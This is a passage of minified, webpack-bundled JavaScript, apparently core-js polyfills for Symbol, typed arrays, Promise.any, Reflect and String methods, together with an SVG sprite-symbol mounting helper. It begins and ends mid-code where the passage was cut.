i=n("coJu"),r=n("glrk"),o=n("O741");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=i(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t(n,i):n.__proto__=i,n}}():void 0)},"14Sl":function(t,e,n){"use strict";n("rB9j");var i=n("RiVN"),r=n("yy0I"),o=n("kmMV"),a=n("0Dky"),s=n("tiKp"),l=n("kRJp"),u=s("species"),c=RegExp.prototype;t.exports=function(t,e,n,d){var f=s(t),h=!a((function(){var e={};return e[f]=function(){return 7},7!==""[t](e)})),p=h&&!a((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[f]=/./[f]),n.exec=function(){return e=!0,null},n[f](""),!e}));if(!h||!p||n){var v=i(/./[f]),g=e(f,""[t],(function(t,e,n,r,a){var s=i(t),l=e.exec;return l===o||l===c.exec?h&&!a?{done:!0,value:v(e,n,r)}:{done:!0,value:s(n,e,r)}:{done:!1}}));r(String.prototype,t,g[0]),r(c,f,g[1])}d&&l(c[f],"sham",!0)}},"1AHG":function(t,e,n){"use strict";var i=n("yy0I"),r=n("qh+a"),o=Error.prototype;o.toString!==r&&i(o,"toString",r)},"1Clt":function(t,e,n){"use strict";var i=n("B/qT"),r=n("WSbT"),o=RangeError;t.exports=function(t,e,n,a){var s=i(t),l=r(n),u=l<0?s+l:l;if(u>=s||u<0)throw new o("Incorrect index");for(var c=new e(s),d=0;d<s;d++)c[d]=d===u?a:t[d];return c}},"1E5z":function(t,e,n){"use strict";var i=n("m/L8").f,r=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!r(t,o)&&i(t,o,{configurable:!0,value:e})}},"1MNl":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/ipad|iphone|ipod/i.test(i)&&"undefined"!=typeof Pebble},"1Y/n":function(t,e,n){"use strict";var i=n("We1y"),r=n("ewvW"),o=n("RK3t"),a=n("B/qT"),s=TypeError,l=function(t){return function(e,n,l,u){i(n);var c=r(e),d=o(c),f=a(c),h=t?f-1:0,p=t?-1:1;if(l<2)for(;;){if(h in d){u=d[h],h+=p;break}if(h+=p,t?h<0:f<=h)throw new s("Reduce of empty array with no initial value")}for(;t?h>=0:f>h;h+=p)h in d&&(u=n(u,d[h],h,c));return u}};t.exports={left:l(!1),right:l(!0)}},"1dYe":function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").forEach,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("forEach",(function(t){r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"1t3B":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("glrk");i({target:"Reflect",stat:!0,sham:!n("uy83")},{preventExtensions:function(t){o(t);try{var e=r("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},"1tal":function(t,e,n){"use strict";var i=TypeError;t.exports=function(t,e){if(t<e)throw new i("Not enough arguments");return t}},"2+Ue":function(t,e,n){"use strict";var i=n("2oRo"),r=n("0Dky"),o=n("LQDL"),a=n("YGnB"),s=n("bFkh"),l=n("YF1G"),u=i.structuredClone;t.exports=!!u&&!r((function(){if(s&&o>92||l&&o>94||a&&o>97)return!1;var t=new ArrayBuffer(8),e=u(t,{transfer:[t]});return 0!==t.byteLength||8!==e.byteLength}))},"2/pz":function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("We1y"),a=n("0GbY"),s=n("8GlL"),l=n("5mdu"),u=n("ImZN"),c=n("Xu1c");i({target:"Promise",stat:!0,forced:c},{any:function(t){var e=this,n=a("AggregateError"),i=s.f(e),c=i.resolve,d=i.reject,f=l((function(){var i=o(e.resolve),a=[],s=0,l=1,f=!1;u(t,(function(t){var o=s++,u=!1;l++,r(i,e,t).then((function(t){u||f||(f=!0,c(t))}),(function(t){u||f||(u=!0,a[o]=t,--l||d(new n(a,"No one promise resolved")))}))})),--l||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),i.promise}})},"25bX":function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("T63f");i({target:"Reflect",stat:!0},{isExtensible:function(t){return r(t),o(t)}})},"27RR":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("Vu81"),a=n("/GqU"),s=n("Bs8V"),l=n("hBjN");i({target:"Object",stat:!0,sham:!r},{getOwnPropertyDescriptors:function(t){for(var e,n,i=a(t),r=s.f,u=o(i),c={},d=0;u.length>d;)void 0!==(n=r(i,e=u[d++]))&&l(c,e,n);return c}})},"2A+d":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("/GqU"),a=n("ewvW"),s=n("V37c"),l=n("B/qT"),u=r([].push),c=r([].join);i({target:"String",stat:!0},{raw:function(t){var e=o(a(t).raw),n=l(e);if(!n)return"";for(var i=arguments.length,r=[],d=0;;){if(u(r,s(e[d++])),d===n)return c(r,"");d<i&&u(r,s(arguments[d]))}}})},"2B1R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").map;i({target:"Array",proto:!0,forced:!n("Hd5f")("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},"2Gvs":function(t,e,n){"use strict";var i=n("0Dky");t.exports=i((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},"2LBP":function(t,e,n){},"2Zix":function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/MSIE|Trident/.test(i)},"2bX/":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Fib7"),o=n("OpvP"),a=n("/b8u"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=i("Symbol");return r(e)&&o(e.prototype,s(t))}},"2eJa":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("K6Rb"),a=n("5cuX"),s=r.WebAssembly,l=7!==new Error("e",{cause:7}).cause,u=function(t,e){var n={};n[t]=a(t,e,l),i({global:!0,constructor:!0,arity:1,forced:l},n)},c=function(t,e){if(s&&s[t]){var n={};n[t]=a("WebAssembly."+t,e,l),i({target:"WebAssembly",stat:!0,constructor:!0,arity:1,forced:l},n)}};u("Error",(function(t){return function(e){return o(t,this,arguments)}})),u("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),u("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),u("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),u("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),u("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),u("URIError",(function(t){return function(e){return o(t,this,arguments)}})),c("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),c("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),c("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},"2fXf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("xDBR"),l=n("g6v/"),u=n("BPiQ"),c=n("0Dky"),d=n("Gi26"),f=n("OpvP"),h=n("glrk"),p=n("/GqU"),v=n("oEtG"),g=n("V37c"),m=n("XGwC"),y=n("fHMY"),b=n("33Wh"),w=n("JBy8"),x=n("BX/b"),E=n("dBg+"),T=n("Bs8V"),C=n("m/L8"),S=n("N+g0"),M=n("0eef"),A=n("yy0I"),k=n("7dAM"),D=n("VpIT"),O=n("93I0"),I=n("0BK2"),_=n("kOOl"),P=n("tiKp"),R=n("5Tg+"),N=n("4GWN"),L=n("V7lt"),j=n("1E5z"),F=n("afO8"),z=n("tycR").forEach,B=O("hidden"),W=F.set,H=F.getterFor("Symbol"),q=Object.prototype,Y=r.Symbol,V=Y&&Y.prototype,$=r.RangeError,G=r.TypeError,U=r.QObject,X=T.f,K=C.f,J=x.f,Q=M.f,Z=a([].push),tt=D("symbols"),et=D("op-symbols"),nt=D("wks"),it=!U||!U.prototype||!U.prototype.findChild,rt=function(t,e,n){var i=X(q,e);i&&delete q[e],K(t,e,n),i&&t!==q&&K(q,e,i)},ot=l&&c((function(){return 7!==y(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?rt:K,at=function(t,e){var n=tt[t]=y(V);return W(n,{type:"Symbol",tag:t,description:e}),l||(n.description=e),n},st=function(t,e,n){t===q&&st(et,e,n),h(t);var i=v(e);return h(n),d(tt,i)?(n.enumerable?(d(t,B)&&t[B][i]&&(t[B][i]=!1),n=y(n,{enumerable:m(0,!1)})):(d(t,B)||K(t,B,m(1,{})),t[B][i]=!0),ot(t,i,n)):K(t,i,n)},lt=function(t,e){h(t);var n=p(e),i=b(n).concat(ft(n));return z(i,(function(e){l&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(Q,this,e);return!(this===q&&d(tt,e)&&!d(et,e))&&(!(n||!d(this,e)||!d(tt,e)||d(this,B)&&this[B][e])||n)},ct=function(t,e){var n=p(t),i=v(e);if(n!==q||!d(tt,i)||d(et,i)){var r=X(n,i);return!r||!d(tt,i)||d(n,B)&&n[B][i]||(r.enumerable=!0),r}},dt=function(t){var e=J(p(t)),n=[];return z(e,(function(t){d(tt,t)||d(I,t)||Z(n,t)})),n},ft=function(t){var e=t===q,n=J(e?et:p(t)),i=[];return z(n,(function(t){!d(tt,t)||e&&!d(q,t)||Z(i,tt[t])})),i};u||(A(V=(Y=function(){if(f(V,this))throw new G("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=_(t),n=function(t){var i=void 0===this?r:this;i===q&&o(n,et,t),d(i,B)&&d(i[B],e)&&(i[B][e]=!1);var a=m(1,t);try{ot(i,e,a)}catch(t){if(!(t instanceof $))throw t;rt(i,e,a)}};return l&&it&&ot(q,e,{configurable:!0,set:n}),at(e,t)}).prototype,"toString",(function(){return H(this).tag})),A(Y,"withoutSetter",(function(t){return at(_(t),t)})),M.f=ut,C.f=st,S.f=lt,T.f=ct,w.f=x.f=dt,E.f=ft,R.f=function(t){return at(P(t),t)},l&&(k(V,"description",{configurable:!0,get:function(){return H(this).description}}),s||A(q,"propertyIsEnumerable",ut,{unsafe:!0}))),i({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),z(b(nt),(function(t){N(t)})),i({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){it=!0},useSimple:function(){it=!1}}),i({target:"Object",stat:!0,forced:!u,sham:!l},{create:function(t,e){return void 0===e?y(t):lt(y(t),e)},defineProperty:st,defineProperties:lt,getOwnPropertyDescriptor:ct}),i({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),L(),j(Y,"Symbol"),I[B]=!0},"2oRo":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n("yLpj"))},"334/":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=i(t),r=new e(n),o=0;o<n;o++)r[o]=t[n-o-1];return r}},"33Wh":function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+");t.exports=Object.keys||function(t){return i(t,r)}},"36R9":function(t,e,n){},"37lR":function(t,e,n){"use strict";var i=n("B/qT");t.exports=function(t,e){for(var n=0,r=i(e),o=new t(r);r>n;)o[n]=e[n++];return o}},"3Eq5":function(t,e,n){"use strict";var i=n("We1y"),r=n("cjT7");t.exports=function(t,e){var n=t[e];return r(n)?void 0:i(n)}},"3I1R":function(t,e,n){"use strict";n("4GWN")("hasInstance")},"3KgV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("uy83"),o=n("0Dky"),a=n("hh1v"),s=n("8YOa").onFreeze,l=Object.freeze;i({target:"Object",stat:!0,forced:o((function(){l(1)})),sham:!r},{freeze:function(t){return l&&a(t)?l(s(t)):t}})},"3MOf":function(t,e,n){"use strict";var i=n("rpNk").IteratorPrototype,r=n("fHMY"),o=n("XGwC"),a=n("1E5z"),s=n("P4y1"),l=function(){return this};t.exports=function(t,e,n,u){var c=e+" Iterator";return t.prototype=r(i,{next:o(+!u,n)}),a(t,c,!1,!0),s[c]=l,t}},"3bBZ":function(t,e,n){"use strict";var i=n("2oRo"),r=n("/byt"),o=n("eFrH"),a=n("4mDm"),s=n("kRJp"),l=n("tiKp"),u=l("iterator"),c=l("toStringTag"),d=a.values,f=function(t,e){if(t){if(t[u]!==d)try{s(t,u,d)}catch(e){t[u]=d}if(t[c]||s(t,c,e),r[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var h in r)f(i[h]&&i[h].prototype,h);f(o,"DOMTokenList")},"45G5":function(t,e,n){"use strict";var i=n("V37c");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:i(t)}},"4BeY":function(t,e,n){(function(e){var n;n=function(){"use strict";var t=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};function n(t,e){return t(e={exports:{}},e.exports),e.exports}t.prototype.stringify=function(){return this.content},t.prototype.toString=function(){return this.stringify()},t.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))},"undefined"!=typeof window?window:void 0!==e||"undefined"!=typeof self&&self;var i=n((function(t,e){t.exports=function(){function t(t){return t&&"object"==typeof t&&"[object RegExp]"!==Object.prototype.toString.call(t)&&"[object Date]"!==Object.prototype.toString.call(t)}function e(e,n){var r;return n&&!0===n.clone&&t(e)?i((r=e,Array.isArray(r)?[]:{}),e,n):e}function n(n,r,o){var a=n.slice();return r.forEach((function(r,s){void 0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),r=n((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),o=r.svg,a=r.xlink,s={};s[o.name]=o.uri,s[a.name]=a.uri;var l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(i(s,e||{}))+">"+t+"</svg>"};return function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n}(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(t)},t.exports=n()}).call(this,n("yLpj"))},"4Brf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("2oRo"),a=n("4zBA"),s=n("Gi26"),l=n("Fib7"),u=n("OpvP"),c=n("V37c"),d=n("7dAM"),f=n("6JNq"),h=o.Symbol,p=h&&h.prototype;if(r&&l(h)&&(!("description"in p)||void 0!==h().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=u(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(v[e]=!0),e};f(g,h),g.prototype=p,p.constructor=g;var m="Symbol(description detection)"===String(h("description detection")),y=a(p.valueOf),b=a(p.toString),w=/^Symbol\((.*)\)[^)]+$/,x=a("".replace),E=a("".slice);d(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(v,t))return"";var e=b(t),n=m?E(e,7,-1):x(e,w,"$1");return""===n?void 0:n}}),i({global:!0,constructor:!0,forced:!0},{Symbol:g})}},"4GWN":function(t,e,n){"use strict";var i=n("Qo9l"),r=n("Gi26"),o=n("5Tg+"),a=n("m/L8").f;t.exports=function(t){var e=i.Symbol||(i.Symbol={});r(e,t)||a(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Fib7"),o=n("ewvW"),a=n("93I0"),s=n("4Xet"),l=a("IE_PROTO"),u=Object,c=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(i(e,l))return e[l];var n=e.constructor;return r(n)&&e instanceof n?n.prototype:e instanceof u?c:null}},"4Xet":function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4gye":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").clear;i({global:!0,bind:!0,enumerable:!0,forced:r.clearImmediate!==o},{clearImmediate:o})},"4h0Y":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isFrozen;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isFrozen:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"4l63":function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({global:!0,forced:parseInt!==r},{parseInt:r})},"4mDm":function(t,e,n){"use strict";var i=n("/GqU"),r=n("RNIs"),o=n("P4y1"),a=n("afO8"),s=n("m/L8").f,l=n("xtKg"),u=n("R1RC"),c=n("xDBR"),d=n("g6v/"),f=a.set,h=a.getterFor("Array Iterator");t.exports=l(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:i(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)}),"values");var p=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!c&&d&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var i=n("4zBA"),r=n("6LWA"),o=n("Fib7"),a=n("xrYK"),s=n("V37c"),l=i([].push);t.exports=function(t){if(o(t))return t;if(r(t)){for(var e=t.length,n=[],i=0;i<e;i++){var u=t[i];"string"==typeof u?l(n,u):"number"!=typeof u&&"Number"!==a(u)&&"String"!==a(u)||l(n,s(u))}var c=n.length,d=!0;return function(t,e){if(d)return d=!1,e;if(r(this))return e;for(var i=0;i<c;i++)if(n[i]===t)return e}}}},"4oU/":function(t,e,n){"use strict";var i=n("2oRo").isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&i(t)}},"4yNf":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=r("".slice),u=Math.max,c=Math.min;i({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var n,i,r=s(o(this)),d=r.length,f=a(t);return f===1/0&&(f=0),f<0&&(f=u(d+f,0)),(n=void 0===e?d:a(e))<=0||n===1/0||f>=(i=c(f+n,d))?"":l(r,f,i)}})},"4zBA":function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.call,a=i&&r.bind.bind(o,o);t.exports=i?a:function(t){return function(){return o.apply(t,arguments)}}},"5D5o":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("hh1v"),a=n("xrYK"),s=n("2Gvs"),l=Object.isSealed;i({target:"Object",stat:!0,forced:s||r((function(){l(1)}))},{isSealed:function(t){return!o(t)||(!(!s||"ArrayBuffer"!==a(t))||!!l&&l(t))}})},"5DmW":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("/GqU"),a=n("Bs8V").f,s=n("g6v/");i({target:"Object",stat:!0,forced:!s||r((function(){a(1)})),sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"5Tg+":function(t,e,n){"use strict";var i=n("tiKp");e.f=i},"5Yz+":function(t,e,n){"use strict";var i=n("K6Rb"),r=n("/GqU"),o=n("WSbT"),a=n("B/qT"),s=n("pkCn"),l=Math.min,u=[].lastIndexOf,c=!!u&&1/[1].lastIndexOf(1,-0)<0,d=s("lastIndexOf"),f=c||!d;t.exports=f?function(t){if(c)return i(u,this,arguments)||0;var e=r(this),n=a(e),s=n-1;for(arguments.length>1&&(s=l(s,o(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in e&&e[s]===t)return s||0;return-1}:u},"5cuX":function(t,e,n){"use strict";var i=n("0GbY"),r=n("Gi26"),o=n("kRJp"),a=n("OpvP"),s=n("0rvr"),l=n("6JNq"),u=n("rrC/"),c=n("cVYH"),d=n("45G5"),f=n("qzZ4"),h=n("bxnq"),p=n("g6v/"),v=n("xDBR");t.exports=function(t,e,n,g){var m=g?2:1,y=t.split("."),b=y[y.length-1],w=i.apply(null,y);if(w){var x=w.prototype;if(!v&&r(x,"cause")&&delete x.cause,!n)return w;var E=i("Error"),T=e((function(t,e){var n=d(g?e:t,void 0),i=g?new w(t):new w;return void 0!==n&&o(i,"message",n),h(i,T,i.stack,2),this&&a(x,this)&&c(i,this,T),arguments.length>m&&f(i,arguments[m]),i}));if(T.prototype=x,"Error"!==b?s?s(T,E):l(T,E,{name:!0}):p&&"stackTraceLimit"in w&&(u(T,w,"stackTraceLimit"),u(T,w,"prepareStackTrace")),l(T,w),!v)try{x.name!==b&&o(x,"name",b),x.constructor=T}catch(t){}return T}}},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"5uH8":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MIN_SAFE_INTEGER:-9007199254740991})},"5xtp":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("We1y"),s=n("ewvW"),l=n("m/L8");r&&i({target:"Object",proto:!0,forced:o},{__defineSetter__:function(t,e){l.f(s(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},"67WC":function(t,e,n){"use strict";var i,r,o,a=n("SxGu"),s=n("g6v/"),l=n("2oRo"),u=n("Fib7"),c=n("hh1v"),d=n("Gi26"),f=n("9d/t"),h=n("DVFp"),p=n("kRJp"),v=n("yy0I"),g=n("7dAM"),m=n("OpvP"),y=n("4WOD"),b=n("0rvr"),w=n("tiKp"),x=n("kOOl"),E=n("afO8"),T=E.enforce,C=E.get,S=l.Int8Array,M=S&&S.prototype,A=l.Uint8ClampedArray,k=A&&A.prototype,D=S&&y(S),O=M&&y(M),I=Object.prototype,_=l.TypeError,P=w("toStringTag"),R=x("TYPED_ARRAY_TAG"),N=a&&!!b&&"Opera"!==f(l.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},F={BigInt64Array:8,BigUint64Array:8},z=function(t){var e=y(t);if(c(e)){var n=C(e);return n&&d(n,"TypedArrayConstructor")?n.TypedArrayConstructor:z(e)}},B=function(t){if(!c(t))return!1;var e=f(t);return d(j,e)||d(F,e)};for(i in j)(o=(r=l[i])&&r.prototype)?T(o).TypedArrayConstructor=r:N=!1;for(i in F)(o=(r=l[i])&&r.prototype)&&(T(o).TypedArrayConstructor=r);if((!N||!u(D)||D===Function.prototype)&&(D=function(){throw new _("Incorrect invocation")},N))for(i in j)l[i]&&b(l[i],D);if((!N||!O||O===I)&&(O=D.prototype,N))for(i in j)l[i]&&b(l[i].prototype,O);if(N&&y(k)!==O&&b(k,O),s&&!d(O,P))for(i in L=!0,g(O,P,{configurable:!0,get:function(){return c(this)?this[R]:void 0}}),j)l[i]&&p(l[i],R,i);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:N,TYPED_ARRAY_TAG:L&&R,aTypedArray:function(t){if(B(t))return t;throw new _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(u(t)&&(!b||m(D,t)))return t;throw new _(h(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n,i){if(s){if(n)for(var r in j){var o=l[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(n){try{o.prototype[t]=e}catch(t){}}}O[t]&&!n||v(O,t,n?e:N&&M[t]||e,i)}},exportTypedArrayStaticMethod:function(t,e,n){var i,r;if(s){if(b){if(n)for(i in j)if((r=l[i])&&d(r,t))try{delete r[t]}catch(t){}if(D[t]&&!n)return;try{return v(D,t,n?e:N&&D[t]||e)}catch(t){}}for(i in j)!(r=l[i])||r[t]&&!n||v(r,t,e)}},getTypedArrayConstructor:z,isView:function(t){if(!c(t))return!1;var e=f(t);return"DataView"===e||d(j,e)||d(F,e)},isTypedArray:B,TypedArray:D,TypedArrayPrototype:O}},"6JNq":function(t,e,n){"use strict";var i=n("Gi26"),r=n("Vu81"),o=n("Bs8V"),a=n("m/L8");t.exports=function(t,e,n){for(var s=r(e),l=a.f,u=o.f,c=0;c<s.length;c++){var d=s[c];i(t,d)||n&&i(n,d)||l(t,d,u(e,d))}}},"6LWA":function(t,e,n){"use strict";var i=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===i(t)}},"6R/c":function(t,e,n){"use strict";var i=n("67WC"),r=n("TWQb").indexOf,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("indexOf",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"6VoE":function(t,e,n){"use strict";var i=n("tiKp"),r=n("P4y1"),o=i("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||a[o]===t)}},"6cQw":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("xluM"),s=n("4zBA"),l=n("0Dky"),u=n("Fib7"),c=n("2bX/"),d=n("82ph"),f=n("4mfi"),h=n("BPiQ"),p=String,v=r("JSON","stringify"),g=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1..toString),x=/[\uD800-\uDFFF]/g,E=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=!h||l((function(){var t=r("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))})),S=l((function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")})),M=function(t,e){var n=d(arguments),i=f(e);if(u(i)||void 0!==t&&!c(t))return n[1]=function(t,e){if(u(i)&&(e=a(i,this,p(t),e)),!c(e))return e},o(v,null,n)},A=function(t,e,n){var i=m(n,e-1),r=m(n,e+1);return g(E,t)&&!g(T,r)||g(T,t)&&!g(E,i)?"\\u"+w(y(t,0),16):t};v&&i({target:"JSON",stat:!0,arity:3,forced:C||S},{stringify:function(t,e,n){var i=d(arguments),r=o(C?M:v,null,i);return S&&"string"==typeof r?b(r,x,A):r}})},"6piV":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("HYAF"),a=n("WSbT"),s=n("V37c"),l=n("0Dky"),u=r("".charAt);i({target:"String",proto:!0,forced:l((function(){return"\ud842"!=="𠮷".at(-2)}))},{at:function(t){var e=s(o(this)),n=e.length,i=a(t),r=i>=0?i:n+i;return r<0||r>=n?void 0:u(e,r)}})},"6sUC":function(t,e,n){"use strict";var i=n("hh1v"),r=Math.floor;t.exports=Number.isInteger||function(t){return!i(t)&&isFinite(t)&&r(t)===t}},"6x0u":function(t,e,n){"use strict";var i=n("xDBR"),r=n("2oRo"),o=n("0Dky"),a=n("USzg");t.exports=i||!o((function(){if(!(a&&a<535)){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete r[t]}}))},"7+kd":function(t,e,n){"use strict";n("4GWN")("isConcatSpreadable")},"7+zs":function(t,e,n){"use strict";var i=n("Gi26"),r=n("yy0I"),o=n("UesL"),a=n("tiKp")("toPrimitive"),s=Date.prototype;i(s,a)||r(s,a,o)},"7JcK":function(t,e,n){"use strict";var i=n("67WC"),r=n("iqeF"),o=i.aTypedArrayConstructor;(0,i.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,e=arguments.length,n=new(o(this))(e);e>t;)n[t]=arguments[t++];return n}),r)},"7dAM":function(t,e,n){"use strict";var i=n("E9LY"),r=n("m/L8");t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},"7ueG":function(t,e,n){"use strict";n("Aux/");var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==r},{trimStart:r})},"81S3":function(t,e,n){"use strict";var 